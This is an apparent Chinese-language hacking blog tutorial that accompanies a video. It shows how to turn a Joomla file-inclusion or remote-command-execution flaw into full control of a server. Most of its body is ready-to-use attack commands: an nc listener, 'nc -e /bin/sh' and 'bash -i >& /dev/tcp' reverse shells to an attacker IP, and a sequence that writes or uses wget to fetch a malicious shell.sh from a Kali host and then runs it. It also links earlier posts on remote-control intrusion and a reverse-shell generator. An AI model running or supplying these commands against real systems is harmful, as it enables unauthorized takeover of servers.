【视频讲解】黑客常用的远程命令执行实战及演示
作者:FancyPig | 发布时间: | 更新时间:
相关阅读
我们之前讲过反弹shell(亦称反向shell,英文reverse shell)的原理
data-postsbox="{"id":6757,"title":"黑客是如何远程控制一台电脑/服务器的?反弹shell了解一下!","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":5798,"comment_count":7,"category":"cybersecurity","is_forum_post":false}">{"id":6757,"title":"黑客是如何远程控制一台电脑/服务器的?反弹shell了解一下!","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":5798,"comment_count":7,"category":"cybersecurity","is_forum_post":false}
基于上面的原理,我们也分享了多期实战的视频
data-postsbox="{"id":6961,"title":"黑客是如何通过发送一个视频来攻陷你的电脑?Metasploit入门","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":3759,"comment_count":9,"category":"knowledge","is_forum_post":false}">{"id":6961,"title":"黑客是如何通过发送一个视频来攻陷你的电脑?Metasploit入门","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":3759,"comment_count":9,"category":"knowledge","is_forum_post":false}
data-postsbox="{"id":8451,"title":"如何通过发送一个PDF文件 远程控制整台计算机?","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":5139,"comment_count":18,"category":"knowledge","is_forum_post":false}">{"id":8451,"title":"如何通过发送一个PDF文件 远程控制整台计算机?","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":5139,"comment_count":18,"category":"knowledge","is_forum_post":false}
data-postsbox="{"id":9833,"title":"如何远程控制任意安卓设备2.0(androRAT)","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":9233,"comment_count":32,"category":"knowledge","is_forum_post":false}">{"id":9833,"title":"如何远程控制任意安卓设备2.0(androRAT)","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":9233,"comment_count":32,"category":"knowledge","is_forum_post":false}
data-postsbox="{"id":11280,"title":"Metasploit框架远程控制入侵手机教程","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":6132,"comment_count":296,"category":"knowledge","is_forum_post":false}">{"id":11280,"title":"Metasploit框架远程控制入侵手机教程","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":6132,"comment_count":296,"category":"knowledge","is_forum_post":false}
data-postsbox="{"id":12044,"title":"如何通过一个exe文件远程控制整台计算机?","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":4430,"comment_count":16,"category":"knowledge","is_forum_post":false}">{"id":12044,"title":"如何通过一个exe文件远程控制整台计算机?","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":4430,"comment_count":16,"category":"knowledge","is_forum_post":false}
以及前几天分享的0day均是通过该原理
data-postsbox="{"id":17473,"title":"一个word文档引发的远控0day漏洞——follina","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":5491,"comment_count":5,"category":"knowledge","is_forum_post":false}">{"id":17473,"title":"一个word文档引发的远控0day漏洞——follina","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":5491,"comment_count":5,"category":"knowledge","is_forum_post":false}
视频讲解
我们今天给大家分享joomla CMS系统文件包含、远程代码执行的漏洞,当我们发现一个可以执行命令的URL路径时,我们可以尝试通过直接执行反弹shell、也可以通过echo将其输出到文件,再执行文件,如果上述方法都不行的时候?我们还可以尝试通过wget或者curl命令来从网站上下载恶意脚本到本地,完成恶意脚本的执行,然后让服务器主动连接我们的监听端口,最终控制整台服务器!
图文讲解
监听端口等待反弹Shell连接
nc -nlvp 4444通用思路
当发现文件包含可以完成命令执行的时候,我们可以考虑通过下面三种方式来执行反弹shell的脚本
- 直接运行脚本
- echo生成脚本文件
- wget/Curl下载脚本文件
直接运行脚本
nc -e /bin/sh 192.168.0.192 4444
bash -i >& /dev/tcp/192.168.0.192/4444 0>&1
echo生成脚本文件

生成shell.sh
echo 'bash -i >& /dev/tcp/192.168.0.192/4444 0>&1' > shell.sh
然后给执行的权限
chmod 777 shell.sh最后运行脚本
bash shell.shwget/Curl下载脚本文件
这里我们事先在Kali linux上传好我们的恶意脚本,在目标系统中使用wget命令从Kali linux下载shell.sh这个文件
wget 192.168.0.192/shell.sh
为了确保文件正常下载,我们还可以使用下面命令查看脚本文件
cat shell.sh
然后给文件运行权限
chmod 777 shell.sh
最终运行恶意脚本
bash shell.sh
然后我们从Kali linux上就可以接管这台机器的终端了

常见的反弹shell在线生成
很多网友可能会疑惑了,反弹shell的命令有没有快捷生成的工具?这里当然是有了

当然除了在线生成,我们还可以通过浏览器插件,之前也讲过

标签:文件包含, 远程控制, 反弹Shell, 反向shell, 反弹shell原理, 反弹shell是什么, 远程命令执行漏洞, 远程命令执行漏洞怎么处理, 反弹shell的命令, 反弹shell绕过, 文件包含漏洞, 文件包含漏洞原理, 远程命令执行漏洞函数, 远程命令执行 命令注入